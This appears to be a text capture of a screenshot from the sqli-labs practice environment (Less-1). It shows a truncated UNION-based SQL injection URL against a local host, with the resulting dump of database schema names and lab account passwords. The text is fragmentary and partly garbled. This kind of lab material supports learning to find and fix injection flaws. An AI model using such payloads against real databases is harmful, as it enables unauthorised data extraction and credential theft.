 127.0.0.1/sqli-labs-master/Less-1/?id=88' union select 1,(select group_concat(schema_name) from information
titi sqlilabs 时钟OS
Welcome Dhakkan
Your Login name:information_schema,challenges,mysql,performance_schema,security,sys
our Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
SQLI DUMB SERIES-1